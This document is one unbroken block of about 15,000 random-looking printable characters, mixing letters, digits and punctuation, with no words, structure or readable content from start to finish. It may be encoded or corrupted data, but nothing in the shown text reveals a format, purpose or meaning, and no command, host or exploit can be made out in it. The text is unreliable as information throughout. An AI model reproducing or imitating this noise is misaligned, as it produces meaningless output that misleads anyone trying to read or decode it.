-6Or~fLryDfSd5SrNiL9KnTxNUL9E)JsEYADf5SD]YSrUJIe{C-;yreDrN/w(]4hh&/K(~65-J/wrrS&iNN~f^6zy9zhu-UoW;rsu91Qu+LKre~BUz]|]}OIyw+0]UqdVu+Lk;1zpJ/uutW(rSL]Ntp&-J_WNW9OkxV@(]JwNUCx-]2OW:T6IBTON)UoYwN%h)@NyB;Rk~))(YKRE:sS;ENJ](uYrLd_]q4_A:LuU57wu5pqfeQ1y/}DB__(-/XV-_uUIUr_~eDiULxw~nQyWx7EuruEi|K4BxYShF]}~uRi]F4IErfNprkEBf0@;9:+f7_@E:y6h@+W~7(sh~BUEYh;hxW;-p;TyryFxWQe]1+x;+yqV+TrfE^yp+rqWzeeBfxF)/qBtAuQe2e%6w|p_OwI&97Vsuq}6Sx-2p(+kDr@E|Ns6i6o6J+@BwAXTD^E)V;^X|NL(WusuDxhkDCy0ouiLIAo&S(:S}Cn_TWRTDfnzBSQsW;W@4wUr|;V1iiB-xu;(oE)]CE)VBpdICUsW^;nN]C4FT+4DINSkpzi(~drRDuOYVp6X-pOAxENi-rA}DzS&~EDXndrnU2UiVzSph&+R^S&eszROUr@BD6{A67S4Wwfr]]}k-t7~Ch)UkY;@J&)2Vh|rnhpxStLu^&OostK)urS{p&C|JSDtIr(Juy~A4qre@h6zEqxRu|uoIrKfT9(&~yze&&s_OET+}IXS]6rsr/R1JLIrf(reYd9F+hr+yQrWwOrIBqpy^L@1LIVEJ(sDrI^{)R^EzBxr004kfxk+uu-:pV9@NSiUCfOJ1d&u%@||(hDhIE9nf{r~RDD;oO]pip9E|:x()ErN]R6eR]})x^rk_rr~JEx;B^II2rryO}D+R]Af0+-}dEJOi0r&-dwp9ix-6(W@26xUfD+JkDpV%oxdX-D0AVuk0]]2TVrTs;V7|Wz61%&~u(p+&B+qiy9A/IJ4kY&&+K|YJqVpOpiC{WrB0{xqrrAROn4D0V+}LJoerUAX)_~oCyr&YrT47B@O1I+pT-xeq@-|DE@XRRu7@(nzx-A@of^XYE6n1Su6+I7Q6%QI92skL-76]{&+n^:E9]-r9iLrE-+6ko%B9rCrrWpuN]k;p%_BX}]E(J{zpw%OX|oS(/|+)49ih%+B((16hKdk6wSuhWkO;&BSW+BOuzEJ{-DqhRW(Tefrw/yETr)zVeyA|%]U1eQBpi{~E|/I4]zz&(ySR;V(;A2N]xWYR-YI6^~u%&+BnE-xti0r@WrfVey+R5Uyu;5+R-)xq6}OEquSCrTr]W{]/UJOx2Eq&4{x;yIf}Y}BospxFYxrxurh^YfS;hVBS~1z0&Jr]y7x2L4^e1Qhzh|:(qEVIY_d)9ExU;&uzAOr~Ap(J-V_Jt(h}9Sp~5&yxepxfi&EBOA5/2IQz:Fu4]k@9zR|ndBz-S&WDd^kRrsh9:0Dor&02&&6h2Xy0Yt)@:1{d5eJw5tX@ky9^tpoEB+k&k(sdY+/RkUC12s1ru;;h5|hDOf6^hD~:9Br+ry-B_hC]E:&9Y~y:kRA:]fy4fFeR))u&|wdBwDopuVApuWy|i|SC-Fz9r6pDIoK-rnrWB@(JLyC9rIAI)4i4B/p^X&xnLe4@Wx|dWw1duD6xW9SnJ+:INEK}LYt5LB%:r0EDUk5C+t%owR&WV^L^+E~@Uk-w(59Iudhr^|I1r/42::1d^f+OU}C)^Q-WUp-yUpdW^_ODrkU@U22Sx}+rE&%^CJEq;%KW^R5O/05L6t-iorO2rty|Dr]qOx^|UAqV+@p7-UD6L&AWW+u%D:-hBr|dR6J_z1(@C9);uw@T(:JuWrY%0ptrL5(RS]TR;2EdBno6^UKKVOVW64%Q%LI:zd4hDq0iE22_0hqC_x17uAoQTUe/x--QiUyXLrY7zDt@R~LwxJ@4Eq{YOuN@T+~zKdo|VSDL-~AVLdo-xOCWyIzYUCtWYDW_xpV/YsX|~KtEi@WFNV9/_:WqW}yu;1rUhqNEftrTp^{J}UBoDKe%u59(TD^FDBWFnxVp(z~tQik)DtE%Up~ezpE-0y:FQieLi@~_++L-OkICdonh]IUr-^)9;rrKRpEi-rRiSX%44Ax@Wu6xVYx^hLN&7eBNrTf-nRrxU~BtLFr^Y~IxB4d)Js|ukrDOe@r]pS+UWN6)+Qr]qxSwBexOu9k)R|Siz;psX]i(tN4xAXuz9~Du~YxJ^s)wqLd@N@R)iV]@E7SwzRu:txr9Q@rroqIr~7rT:q-%0Y+s04B/{5I9hQXEzX2EVI67B%Tiyu2kQtS_eJ^n^(_n}&Jn2;_nUwDYN0uykti9]9SBIrS%AhEEwE:9DEI)0YEDR:E(iV997k6A(%hIDI]@IUre%-x{]9Uswk0Y;S;{WTUQIzyxCAp7_FXWyFAwurL4uWWVN2:Du2zC%pUQ;O;Q0_(4eFe+s-]iI|5/xhR1Jx0k~qU4xkCSJ]%}rdKyJ)KWNh--JB:Vw0e@~C@6Uk4xr~FixSVpr4BtAT@rL}Ai49(qp;~LCI2y4yn{@I5L}2BS+kRI+kCV^qoruu)oU002UoVKpYnopU5TTh^r4KJrWCJIp_4oF7FWEXr(w7WLwB6D@/V{ik%Bu7CyFJ|k412q4s+t|fC4:(XEEDKrS(6Dr2XtRD-I:/;@f{{q07x0RuYNSS1(:}ky&7w+&ioU&qp(SnDtIw)J5eoBR6wQ2o]u9hiDryh~9w(~uu0:]r^dqBiRqrL:9feuY&FORDXrYD6pu&:(I_/]RQh4}]dNXwe]0w1DO(pTXWAL5ErC/DNkoztE}{pn~];V:94@A6upC)wnQ^9^hpWxByCd@4;NIiEBpwBtuU(nnQd24+(}&pi+-91hx4-1SwqipNf{DC:F4]O)]4LeL&nro6d1dw)x_kI~-Np:Npwu)terS5;]JuwBLkAJL@(20ret/z-RhN^xuIi))VUOQLrhOy@2}E5f4;)6XkpRyW]s(pB{BrUiOrNdpr]/~qS-W(%w+^6OUipOSd6+SpAiOr|K2WeEXY6V]2-~V~|d+rYQLpD4ErenoI;Rk:F+-NsIu-B||-AN4xs7XUtUFfEFKf]yo+;I}ny6|Uy27f1qwYL}LN+/BIpsSryFrIyCWrix@z9:E(7xp7Q(;drQrJdB5]Yp}})9r^oA7s61~N@kL19pfotBp]D7/_EwuSxWUh]Qh0T&U40r~^r7Q+k{{%99rrX+dCSpNI5V00X6~Ti6IAV6wnXVeL;R20TR]VF]@sYSt]-E;KrW~}:-^5yEuur9|q7Dkur9]hr9Ihnd^sW2dT-u&6rk@k4tFpDE+DrE&rr9+R-rI&rk(Jrs/DXUi)fOCiSuit0wq{sytu/^x2D]0nD])NwU22s^~DWK)T);sATOsCTeuQQdzy{zqzrwwdr]wAxuFVI]9ppw6V))R6wO_4}Ut/R0h_ou~6/(RI}JCy1eTW0:EYSrI_xfIeT:xO}hLA5r4YVE2p1/Y;X+2Oess~2N0A:WYE%S|{_:K_iN5+w1K_7NQ/nS|K~Oxw(rr7dRrr)p9oiX9C9pr|eD9EEp-BkpqNu~O+NXyddx]~yk}ye0)(_kBYoKk0rR9/2r542IrTDC-BVpe_(D-OfL5xpDruxpoYs^Y/%KXrt1oIy6opY1B0~SO4I6o%zRWxk@~e/@)@qf-J5ruKrLon60-@tSiu@6WCOVN5ezJ9CiThAhu7&y+sDiuQK7:xC/ABFrr@qIxRC&7OL:xosd{~zpE-yS+UsnwW(xpXAorCTIw4zD{L1{7zIWxrE|ppE%-BuLkA^+kBurW-QYWUW)VC%&q4r/y+:(AJRW2+@-/DIEkuWi+4qi;q:_5RpRu+pDwt-yU1^o_5fWww{dJ~-)ksAUEpfAwICy4E9N0rCt0f|A}F7~;y/);rCdwSErIT}ooT049SEQEur%;DB]xp94QeN{z^Cndw){N^|/|J4LE)62Oykwun2LB)6DWE;]wRLT^B6R~SB^77JpQy;~-n%;7CKz1+pRUy(i9]kYuySTJBWuYD|r]z~pIuW;u&JEpArp6-WSuir-kk5purW91uDp6tE0xtpp4nO}k;]hht((9|:WytxpkQBw-y;zeYxu5WY4ABfrfYwpuNkse_w};N]]pf0up}Kp:tE&~~{BzxpW+Y5V)-Ks~NY}p{(hi~z)r//L}5|1@z7CTnrA|+ppL/ytriQ:Xu6QF0d7]Rq~O{oOO1VyrINSBuhrp(WE@oy^Fz-fk4)F4|+Bx9YFO2B~94R;iyrDKnzAiKAz/ixDp&^JwiYBO4Jup0;&EuSTt]^io(ICtC4p}]h7Wox;kA6DF+hx7sKt]XkR4txq6(rDA]S{DSyEWfDDCDruWxh|ppSzBEN2xu+6iuhh}uEkk0xEnopCWBD6i~)N-)z++J%WrLO^WSo&DDUtKywzz}:yEzyVyVC~2rd%sk+tt61OdrLiikhrus&E]9yxuC;-0(r04&IwwUe-~xSqNArhDW0ss{|IDCC^Tw]wwrKL0DB11Lh|w4s/W_||441%ruIIIIphu]]xuSASn0WIn(^E~&F;qN]9z9}ESSS67-|~O~:hJ]+ttIAdEEDRt|Curw7(p+NIw5D]I~IK{~iBwoKRyRh6u_iIr}~Vt-xAE~@-6LNB-nAA}p]K^W&VxxyLK~~)whTkVr{%(yruux(-oUNSpork@tz2wdwEBwSBFLxXuhhuUq4x;^)||n~AUhN^q4}k^@0x(;-Udzkq_Qf7JX}nV2w]T(r9)1NFFJSp5fSkR@_/|)uXE(eud}D&eE6Rs9~VeE7ztNfFW+0BWVp2II~6]ukRY;if0xE&A}Th92Luorw77i@SBNQQ{(@D2T)|)-xzuEFyESEE/DUEByxux_-(^:I~|Fr]h~IdDD6kk0)i-I-JL^D6+Ty:|BOykkrph~I-Dk6}]LRfOpEOAFRTROoynuh@Sr0|W0EkwiI4wU~;iLByq]ek)-0@spiurDotn+0wwEep0(Wzt)rpuDDRnkxEE|@ykfYUQxhuuuh:QL;e^DNA9_7q^y/U0;UoB_~I2RdUhhkp6pJzS:E69fJ2OT^}sh]wC4Kz-E0ss]|rLEBNqi^X^)KqBRI%1u~&|{WVoE;J}S+D_u](WBrAVFuw|Q&0_A:+pDNnQ0::r-2sf9De9NTqV|0wutrLx6QI{;RhhU9dD4O%R9Q1_N1%QxsQ%xFrpV-BIwpdde%60BFO%^rd})65wD+4CVR:pnXNBkrs^o^N)wdCpN)Ez4CkzBW&W2xS5wS9;F;u|2B@{WyN{Wr9:+rxEzKpDIhW-IqUVWtkILr]kqDheYRn0rtpWn{J@y(%zAXUfWpSpiRSWr|+:fS+WFx]{6@OyKzuBk(kErWCrO}x6^hEW4)BOIKfIEILT0I^-WxE|7Rx~z-ohIK:npO-_yWw5oxdCB+BxR}Q4B(yLrz;KEr9-FIuIEYxp~^LE:V}TY@I}%6ksYKkF@S]IIn(_O{(rxrEu9rXYYTokYypDWWApEE+)kO|k7hr;(4~d&y~(-p:1|I~6AwSq-CTrRN(+ThwTAWCFo|/nBI-}U+Vyp]iuI2r9^C6kELnhpy%Kr]6YkBrUX-_y(r)&5-L(KqiuVE:4Nuk@KtuJxr(+pY:-LFhqE2;QDBt+{OLp^|k+o{+eEE9WJpr&Qr2kukD4s@zV(4Fkp;_2QueVrxq9@40UT1/;Vp0OCkNdrCoJQV{Owp&qr}LUFeru11kp)xhOr~sonO6]kE9s}k;fr6pLuxkEre]yrBeX_;6xN|D;}N)phI0fpWXfWD9ADhrwpBIrIwWn4KrWRSVXNICuXi9;SB{^}F^nLBW{kr9]kCII~%S5h5WWwLU-ry)t5|Atk:~6RsTrhwO%WyiCAky+AB~}kzhu)ISrWoY0ry(/1ArN~w%rEhh{Q9&pki]Wxkur9@0BuE4-wr5zrq_@sD)Wp/nwtOnInFsK05YJ:BqXD&Ai0WWDqwYNTdYyzort]xwkqpruh&-Dt|/i;@)tk7zBKUiW:X{sE~:pz7;4|-CLK4qikOn;F&}T)d1)ySYdu_|p{pSBpkO4w%Nq1XF;)Yn~r]Yk2rxw%NnKJps-E(9OkB:XV0qzQ_NqC65~BoWD;%-IX9u;L0BrrVW-ESWEWExrxyrUn&:X5o|q|ow^:s6A7Y//%V2-TUCt{Q{UC|Jx:u7%9zdrTJIpI%0|BBhky9d|rO@/ytDD++wNITS6kEh|;yiy9rx9Qxrp46QW-];ye%}Eni2JC)Sr~f0^LyWD;x2QnqxxO|:phq{CVBVY]S:;SIprJsDT]@Ip|RxE{r(wLr{oBSE0y+wnd+}E~WhihkzFJT6Vtw}]&e}pu&^:p(QdEE9w)x;}2KBA4TVBINDJSyftr|w{CCr]f&wuFDVzKVOIrVTSUsLUrQpwLw+pIB96W])sJY{t^hT9CAWrDL:OW-RC]-9JqBuz(2DJOx0qSKXCds^);Fz@}JEWK_)nBUB2(F|Y%KA2Y_(~Vrt:A/z|hr|{kYo%WqyU|1s}oSuAXu{XiqL1):KehwA1VoI]x;-x2XC1y9hqNY]of2SYekIh1));owso:0yxRxuwEx|hzs/^r:KsuNA/;|sssVtxJNS:6n;FuBU4~C0yD]yq}oV_J5BL;)u5J2Ohx%zKD51u6{Vn-rk5Rxuwx49DT]:|2i6AJ0pfx9kWYupf6Wkhu;yUD^;_WW-YurxyY|DIA0-^&}{T;eQk]Bwe/CeyBnr{6ViszS{yrWeWNx]WpDrw5-nE9LBDEEFdFAxCN66h5OOA5+_%|^CpyoL-6u9k+iqxCxI:T&d@]U&5wEKV0Nx}s4SxTx+sIJ00Wr7K0xY~5RO4QYr;n%J}xi1@f}_pC)rW/}kyLTxTf7X-0(iKLEu;AudwYN-p~TW{rI%)]Op:o&|J@E1dL1NiB%K4tT7(:F:C-|_/}x7Q%V5Q}|)@~JErrTu6BR_(n71oi{2D9-7Qo-ihiC(5pu~red}s69pOtizf@ohiXt6fn^(IkwD@nK9wu)pw~]O~IIKDWEiUexEyJp:;1/zn1&Y&B1_iAXfE9p9-4uw0Wt%wK9KUCu7x2hrw|QoreN:OkKzpRf1xdW@k-}p)]5O{d6N]Wi4ErY^SEW&R@ELqh@;W];IoktqWI-0yxr7S0y1(rroR2+xNIyQUq~wQwWTq9E2h9N9}po%As{+(2Wu0rAIqqVtSr]hIkAUUVB)I0+6~rF~uR0R{rNAUDUABrApBIAKoEU~o0Uf~TyY]pyDq4un}kUFASUuW6iuUIDd(X{x;:rwY|Us(^NWiDEN6^~spW-QYVyrW0rTSLIxrEroD7(%-C+o{nrEysuoI4rE6_(qxwuQ{u(r2LUd^IN)YXpnLBA:J7U:7;+:kCkW7)+nYC+(5DU(2qy2wd]Kn|+IT2BUF&y|N{Eu_IfL_Af1XRy{;UEke(EJLRf1I{E{YF(yB9kzX;W5}(W|K9~{@Xdz~frNx@uQ&)ESU1EyY:;z~k]Y@^fY6;y1q@~YUNW;oCfNo:WUuIBdK++I%FUp/Y-_NY]%Ew-_wS~/Q^(X/^WXk;-fwk(D9XIwr^pzo6h6BFrRtLiuoTEYyfIWnXEWd(uD-SuC1xErz-(]txxkI~B7tqw/AwrIwe{uy4|2pi7EV|s9r7S2C4SBrk+rWu^iWAiVxr0+AJyIr^Er~6EB~^pBN|Viw]BDr{^pp4wpp@TSuVU@U:}p9I~Dh9@Ahky4N^W&wkFsNO0Dy0Or&s]wN}TOUoOqf0}6eATWfK5i|wNIdx0pus+Dr+SA7+XAwON&r@DOVO69u4o0iViurusDuz{uEnWsYdF0Y-Tohn:9Y-)-+KhV6tK]YdI^Y5E@+{xEWtehknkWenB-ey/qdnR6Ynn-r+KWq%%|Y1nkzO(uwSL~rQNpr-;UhA)6wzCo|r-rz2up+pOru0{pw&pCw(Q|]AVurzJT7(xWh_/C&NF}i7^0)X_E/4{VU21z6kr+q~JQ0VrUo~ffLryTDrEr+srV]priquX0pWsKURD(]p|yoVEUk|V2WEy4(ooBhD5CBI7]r9WNTIA6(rAfEWEixrr4r]I/huQ-SW]2nuQ^(0IsfkI2}9N]-+wCpnu;Qh@I0rhd]VBdLSB(EqUWO@B7Nh0YACBY0+Er-rdxFWNUqsAFA++Yns{hukfqJoI+0}fR]pf4ApDXnpADyrr@d-J@IK9dLEC)Ir}-KwUirqq@oDw&y}Skpru6kwhB%INuO+|J}S~;@-UIdI12p+ICEryt(wp:pu7]h-YyK+AQ^xYVu@_6uKiUh@:@AUd0QAFr^Jdhf^_4WIepEX%+S{h7;7k&^RAf;FEw_u(&2JpEY%^&AAOB)rEAAEf}w|x^Uw:^V(pBEJx-J1pVh@EFD^W&Nsr:foyrUoE5@WIq^nSf0R+1_Ch1pf(;1]ddo~WU_]E_T:6yK}]Aut~puQI9B4y}|xi)XCEXFsEXSoW)Q(x))4Sr9@BETWSur^h&RNq69npwu0NEtT;:Wk(Y+i(k-CruJ&]TQA66]56ftF(7y6(]zRVx}YU~LrE9T&+T1wEue2uwS]r0VYVxkhz7&_r]k&xwkESzWhW}e1xwA(rxUOr])CIwe;6w)p~9UYU}B%h/zYS(7|A@znq9YXIw7AIy7}IYIyr]D5J2f}yq@F|/]77K+NzDOfWIN}kh|~%zN}1OrxyIAW]|qwNr;+:A&Qe+h^oWh0&J+|rpukJh7Bdpu9Ior(;AOsz6i6x5;it1h0z:696xd5N@LJ79+KN2Y2oWLLV}Y59htUrhq1AweuTIuL^0e(J0qnTOJBwuw:xO;0%u^yRDJ^A:J^UK^NXIJ^Xu]X7Ar%W9w4Fpu]uIr]rrudR6|}4RJK~6kWwJ;KyJ|7;wk|7Dk/0C~IYk-ry0kOsK:9@DuuzprRWDB4^DBC(Ktp@Ed/&I9pEp5tpkkoWDrE{IrVBD-p|d9]]|F0XBu-1t-(++r9krB6o4U0fE(4~Iu9xr2X;-(6:&-/YW94@@/R/rou{XEsy5}IyREkI0Sr~DWzTwIzDpOD+fpzR]oDpeY)XRTIACqiWsVr:TSEd|dDAArrrLWwpK6r9-V6LSxiNDNWA5h+WJ:BfCn@-+IR}/frDdI:{|yr}N:D}f{Vfo{D4tBto|%:%z+|YNQVYtuzz~nIrrIwtsd+ItkDyJ;hitn^p(yr;6NIUXzESBd1]pB6@90DAkp+Aori2rREJui2qf@(xDA9:d+}FqdU-^:0F}0SORKndBOqR2KR;_No^AY9_&{J(QdDx(SST(6+Y){hd{(o5~-r]yydU+61~t_KU;%1||(^okrrk}-R7F}Ao/E~|z-DxF{^FYz1d-Nz6EKX{FJo^OnD+rxO-d7XE&1_W&uJe]tQdo;QrX_F^s1Y]4p-L&KTEW(ux:e@rC&J-z0_^oF(L]9EI}W)Wu(fx(NuIx9txnL5LYxNW]N}d6I:Ve/r]4/TEEC@ruI7rwIer]&/rw9wrW29FTySrD9(;1TXJA4i:~WUuqWi-tBWyzkkr](Ar]VtxwRo_F;Rh&-wdEB{pzRwSSziq@XqxQ}Y_E{]O9C-uEC%SNY(NWY;N-)1yS{9V%Ky_|6Ui-e2^XW~Ow(6x/xSF+QqL-@fEwdUuTB]S;h^df]BF}Q/FQ1rr]|oxAy^r_RYVAe^JKDr~:kzTVICO~ye]z~9:Sdk2;YLpI(xt/LnViuxzL4Tuye1&|kwphtyDV]W2h7)B&e;nkJ(ks;0Q~+(@pFWIUr4;zJOUJ^ynp+B1)zKJIz:]nt)7&E0uu0E|R|V/hFA|:7Vy5){UoCtBhE0nD)%C97pqARY1x-Jkd9fkT~wqry&CuWe|pFsrpuqWr_/VxS;}Auk&D(yiJr@VDBp||(D/OAN+nu~+IALQur9{BrC)ErUEyy_}~uCRBO:kt:/DR97%RrAQDrAQIu0uDrVsNuCqIp2_{9CnCDwC]uA@0WI{+2})@5w+ox)tDr{~+2r{p::eyr:~yTOhfu|5Op@|@xqN-uFA92rtW~R5I5SJOxDSCpyBIuS)0xxkD/{XKTSsw&N5xC+C%dLR4B47z/zEDStu]VUIrp+|@;}y20ud;T1%AQ5{z_1uxI9AF(~p{uDVfQIIIEyKXIiotIA4T&y{tS(oq:oCFwwFoBpW~wy9&1B_}UADWOhXnt+YDW-2K/y/1RrkVBCD1xsC5Lu;{:N1;FIx{rLN9xQ]2_5IB@:)yJW:5pS2V-6s2u9X)S{I]1&s|]^/A+UYe-V]I/uST(Vu{O~YX_~O0/i7U-feu4BE-9p]zWy-9{FN]OrB+Lt^|(6/E6JL~O+EKo]i}k4E~B+oE(@I0Sr-0BNV&yt2q(IANidD;{SIuWrB-6ky/]E~1UIV^zD]O4I-&oNUFw7{+e|w&w1WYr0rDyTNCTAO0k+t+7~0xiTu}d-Iuy5D+V+(Dx(rr:+TF;^pkL/}VAheU5KEEJ}rf0S_Q}CLSRurknxEpC{SSJKs2B69yRkT]eVSQ92:hyoxDE%Lq9^x/)(]6eiDEOXVk7;(qX:sOhO]+Ru}%|1rwo~DXx|R(D9iSO_dRIA:TO/KC]iTVh0hK1]Rn:S(uqAWJr6UpS9E/uVrJLynL}W&Y%5&5Xt15/B@z~e9x0EwwEW0r]&s76Tq;:FpuDQ(;U;W-W2}7+W}7)RkdsNyuK}wpD4N%hYO)netiBfTyu5I_Eno~NK(zkU1_y{NxnAyerpr9ThLuCue+rYw/9B1Nr4qIuO@5IIe6AwkYR0Bpu|-iu0FrrsO{}4X%W;1RoT~4:R@U:T@wxC%pnknf{ASDrEn;}0%DIBR]n):t_1O)AqTDnik0A2r;rDxr5|;Ir])r{:)y@W}NzDt:f~kIsxJrF0UY9Vu2O9CSh9+kUD+iuu;IzK&f5/u]^9n_QNEI]-w;w&-9wp1r4efRC/N52){fu];|z~wDro/YNRy1@QFL+)n6tU@}r%KDr%zsr{+RrRrEEK94hKz;Y:^;K5x@O%LLD&Veq:AsYJ96KLDk1U~-|NKTd12;kyLV0;-N-yd417%}r{n;RyXweNL]s/9fwW-+0I}D1ETu07CN|Nu6/{|t(T}R(~^C{X^^|TsuhCCw]@wdI5yynuq;D;r;9h5O-{VO0iKX@IfieCy19I9~oXFtFEI]/rI/]1LuprE+IzQ{1xxTi@NDDrEpfB+kI+n@1)Cq%):I&rIwWpNft)L;yp]WEh%r5+s(zBzO-r]}SNd;S;~rprrUsRo:W+04L0I_AY&z%X]r{z4Ix5TwwIpKk9E+U}AAt]AdhkkErWfAU^UKy9JdVp0K;SOw]+oT+RW-f~p-]2EEu]-deDT_50pdfrI)fVEUIxE{(9rNXp6%D(wrw(|xyIC+xE]uTL1e0y1N;yLoI|CV}poYzTsY(6}T(Cy9W4E;IYpkIBN:d2h|sX{4y4rDn_Sk%|}k~qrIEwLr1hpoLWxzrphATupDI(xYkCV-iu|rUyQE+hIqd5iOBit9CRAw1_9-0VeWCh-F~^iTS:|9S&_(1uEppyzNrC(o+N9+WV7;+Eq_srrKrzhehrBoWE&-Soei^0L~%OhdWzrex]7//YLuWA{%u@xUN-_u5xRULppL+kL^A64-uInTYys&D-CV:4Kr(Xw~O0Y%ETfT2yp2A%n(rso|{1_1Ax7I+EB9iz)IS;dt]DWD&sn~-sy746hxQRqN_S{&W4Ri~}pN;Ez;xz0CJ;1inBS~&p9z+;rirkzNsp+{xo(-OW6eWq@zz9Y:XWC|r)RoxY{QXE)/{;Oudrd-OkVkxTR-X9SwwQ1]er-DNNxiLx~BhpL&p]4oW^~xQYO|q9|hLAOz-xoh(r9Epre6I6rIuOdpOu(h-Eurz~FWWIOkACxIIuA-+k+]rhFdEB-xr+CR6unAV9z+w^r{0IS]wr}IuOI)R+pz9&~OprIiLtCTpDUR}]]9Y1qor-(xWRiwCw9u]eNtSLAEo%i|06R4C|AFu|kwY;wWD(WoyyIIhuI;%u7Ex^Oy-V-or+rCRrQYwF)&-qO~+;(;uhAIRr0:(xwwI2D0n+F9wO}B0SS^EAOO|WdzR]]t+fVISSI5AI||iro+EWryBN@0B}+z;|VB-0yU}A~iAwk]/RNxIJBd}A~W-dBAuE--0W]&(zkwwqFJ+&;VyqVKQU-uhLSz+}dLK2iAAorUyu6Dhs^A^rkD@XAeAz]z~qI2qVAkS1d-fA-wxJ%]V0y7o+dkDpK01ff]uKXun^oEuOIIp~9J0_)(rr5x(f%%r4|25}N;D(Eu9E2rWASrz;R1&&&uU~7rfC/yEnnootVrh&S4Or7wwRULWEEk+{xuIrU7Rx(Eu7Lz+orz&)u@ph|%~~rxp|ywD-)NNR_-ToWNY6Tuuut%-EV]x|xrxrL+EtthwTrYE:z+V_ppppTYLECUru]y6yEkp4hWIW0oX^W]E:XELBE-i%4yRUwxy;S@SLNr:7QySszXhBr@@dI|r4pF5+xq;r(W(IK-wJDDp4Fo-E^eeAoKpup/0Ld+}Io%]E|Fw&7:_~r]}0SKB0qQw]:iOx{Q_JkhtJ0%Y:kYD@iJwECqutx2CI2}B}r{nd|:1:XT&LuAu74w4KTEt&ux5)-TWokBTi4eAJAppVA-LeX-n(NBi~iIR]A%kYxr{-EFVQhhs~F~eAUWr7D-U+u~AJq^@^U@VV(X+ER_/i%-;Q:Yq9fRRV2LSL0+@5Vd@7DX;|_rIRE6Ius6JzDk9x6xke4A9W9J~r-Ek}tzkCpfK4CL-|zrDID:+J1Rqk(kU0wew@WEFur{5ryi@yrx;+pTuYD9N6//pnSE|pxp^(0y]RSr-OEWnrBXrk]51+9IW;JhuBNBWIBUpS9iw^Ekzq)~~+XOhu-QyIEzeEEIVoX~W;tpOuLRWkTRWrr:4O-tuA}hiEBdRJt^^xioe-N_(B_kSJ|S+kUpoR5y(rryVLrxIOUwiD7OBhu;Ex-wyErN-RhxeyIupywfDsEkyN%DrxWIp6xE|CCu2E/_fWyQyd~ikeqWKEt9u]dzh]x|iJ}tI9ziVB+:B+;:}r~SrE:(1z~|iq2z|&D6]]9n++6%E@-Te/S:WsipYoi~i/i^k)@@irqK0ALrL1DT:@EhuxC~%OXCpFBL{J@eV;2)xAk_R)qF_7yT^d]7/@(%-1/iqE-uxJry(S1w2R4DWriRiI@Qd;;wt_Dr;2xpoI-J%x%riVUpr}xOT2RC:-fQ0k]fExkkXuEe61Aph]CWkr;L{WN~tEEze9C-)RnW0f/WoW-~0kEIpy-wru0WIVDWoS}wByII+9E+Jixr]:DpRILUOpVI@urA94k+iouuuA_0khfqLWI-(O@yVe@u09wEAA2IO~U}dzy_owxu&R4+]4]-EJWdS]-nsFkFXsrk9/;-wtDFrr7OrWuox6S;NiEpVIdWI|_k0W}DSrykukh(w:OstzFD02zRL}NeixSB]Uiidp+DD:u-K(:NxWJ0:wLfiAt2SBh]T2iBpLS_2//ITQSuC]J+_-^2BXV|Uf:Vzqe~x^zW+RYon;u1Cr~t(zFnz}Q~ET4SYnRVFwYBrFpqAF:Bi@wziUYn1;y7}0_7%:5qX^TnBsK(TUQoK~S_Y1WO2D;Ir&toD~/UXxL}eEh&I~ezBF{{|WEy)dh4;wrruf|&pD%5:9V@qULU-xp{E1e-xY2upu%Ln@N6LzhEQ%A]W%uIhRtIpIirDrBkEi62k(CUp~IEWrD9AdL~k}OhwOk]zCJNE2:W(IezLt2+5yhQyJuxz-zdx:4i-VhSzQ_w4hdk2(S5wB~:^Q_V&yYnEB;e(YeC&eEO+VDLoyJu@uLhL1IqYL~pV7^IIn^k(yC/i:KJ|75-U+4^AuAhsO^Bed^Lw]|run:W46IJ6YA2--^i0dJ;WoDTiBF6_U0uL]d-2iWAOS{}|NsJtF9t|NBTh~(5DFTziL&]K4i~~{}09Nf1}ts_Fu1C&]hn|4uR@iU}E(yA5:ue_QJC&/LO{}}_R&N%zurX_yUq44nWJ5{|ENhKV1dd}1h^&:2n2sWDdN%Ay64-4e9&u+Y4&RSy4woLsBKr5VN76%:rRiI0oI2~-oB97iRSE5)BDXUA2x_Du^-4R-rOBk5|rD]~J0|Srh(T{wyYdRBkAJhu0dJDWBhEOpO96tEYN5EIT7uu:h;W%rIkSrNn{sCW(f6~0WIVh4CI/{]9dNXUxB+Ihx|XSBqeA5zB2nRTzzF}n(5rup1_Y_AFUk2t(:6Sq1Dxp~%0oRXCx]R6pTr&RFt5A-Qq{}z(Sny1+BI]xJ]u2nDpS449Ux-T:|:6iW_ieJ_Eqddwq+Q4;U;U4N^|L}y0B2-pTF6iK6^OKp^2Yxfss^^qY4qphCtIDqd@@_}n2C1_J1VJ4AVtkpzR9SruKhW5nw5;{dFVt2d}:R;h/]OuEJ%rET4w%(sICn17ES@X2VNF;zh&;7RS}Dwf6%R0]-Eh/Ksuukd22;LfhK9e^)uQF~y(^2u1VDeIDO]+6kwDC+rYdTO]0WxIB9B1CzB|YE+/UuOEykWpIe{u%XwN~kTp26nhrR)D^Fx-dxE5AE9ptu)~]d;^hwsRoffAOD4^WQo]KKe6IV~yR-oWDz;;p/DVxC+TNrr9~VWSYoIrd(ASR4uqt^fVtBf&ysfqA4U4x9rro)rq;U(^IXu&%^rrtAr^]DprQ(r^T+A+5%Weii(2)~UUOJInf~+}7uxw7ErkN;pEU;rE^2YwAtYw69+2:yN}:JyKEU]2p|WiE1(w5NAd5KB:_SNz|Xf@|xEBOsW:Jh+yBtEBLW+q_L+Vd&BV_oWVTdrV@kI5}zILCzIL7KELy/BqdY-:i)EryWr]SrrwkyuJ0D~:nY~:5{-JCLE%D;UfF6-/sJ+5Q+|/e1R^|4rwyouRBO2ok_}AIttur/iTr0AIyNCuyrOIyN9kBNNVuwzr)~X0YQN~BI%CrCrD7uAw9_B~B65ByBr|r7)hytKs)FVR&CEqW|:@-K&rI4ACyDpi-phxy}1Du|oqWTCk~E~Aui5^~+WDxUdpr0%D+D0sr;%&YUS2r15-NAC}N7T9AVx}rBLpA^nEp]z@(67&N6s&+;hop;4WzRk-rRtOrrpDrsTA+Of}wqo~u|{rpOUAw/(IkN&|udniB]7uU2|iiD6~;AuRErUhi^IDpDQ+pR]+uhNrS~)+pKT|S)+BiTThSd&C;UATzBhO;(xE|tFChifnz6-U|Wq^SL9|/DytSkBW@9fS-InY6u)WOu)irw@u~oUOYup--9w2hD9IphAfWrAeqrut{rutOry/BrB/W9h2VwCSqr/iD657]x:IpB%-Q0K)RTsTfu26r61n0@FYIDr;h^+dFIE2r]%iz]xFQsO~f-2wy&LB}rB]}|{Ei-S(IWXs-iSIoBKT%wueou@JV94S(~oNRC9pzrB%O]zw%Br|puTs@kQuSW}ior&K~6uuq]NwNxr{nAyepJ-/Lw]EF|]e